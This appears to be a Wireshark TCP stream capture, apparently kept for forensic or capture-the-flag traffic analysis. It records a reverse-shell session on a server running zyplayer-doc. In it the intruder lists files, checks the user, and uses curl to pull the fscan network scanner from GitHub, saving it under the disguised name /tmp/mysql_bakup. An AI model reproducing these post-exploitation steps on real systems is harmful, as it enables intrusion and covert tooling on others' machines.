 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.cap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
web@8209ad3c853c:/app$ ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$ file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$
26 客户端 分组, 5 服务器 分组, 10 turn(s).
整个对话 (919 bytes) Show data as ASCII 流 1611